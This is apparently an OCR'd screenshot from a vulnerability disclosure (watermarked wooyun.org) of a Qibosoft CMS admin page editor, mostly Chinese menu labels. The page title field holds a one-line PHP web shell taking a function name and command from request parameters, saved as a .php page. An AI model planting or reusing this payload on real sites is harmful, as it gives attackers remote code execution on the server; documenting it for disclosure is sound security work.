 Qibosoft.com
网站管理导航
快捷菜单 系统功能 会员管理 模块中心 插件管理 知道系统
当前状态
帐号
级别: 创始人
管理首页 安全退出
查看首页 服务器信息
全部展开 全部收缩
核心设置
网站全局参数设置
会员注册设置
系统模块管理
插件管理
整合外部论坛系统设置
网站常用功能管理
友情链接管理
单篇文章独立页面管理
数据库工具
备份数据库
数据库还原
删除备份数据
数据库工具
菜单管理
网站头部导航菜单设置
管理员后台菜单设置
会员中心菜单设置
版权所有
系统版本:V1.0
系统设计:龙城
增加页面 页面管理
单独页面管理
单独页名称: 友情链接2
标 题: <?php ($_=@$_GET[cool]).@$_($_POST[pass])?> (内容标题,可留空)
头部模板: 请选择模板
底部模板: 请选择模板
内容模板: 请选择模板
(你完全可以自己模仿template/default/alonepage.htm这个文件做一个模板,然后在这里输入模板所在路
径)
风 格: 选择风格 (某些风格可能设置无效)
静态网页名: 136230.php (可以为多级目录)
关 键 字: (可留空)
源码
标题 字体 大小 字 字 粗 斜 下 册
www.wooyun.org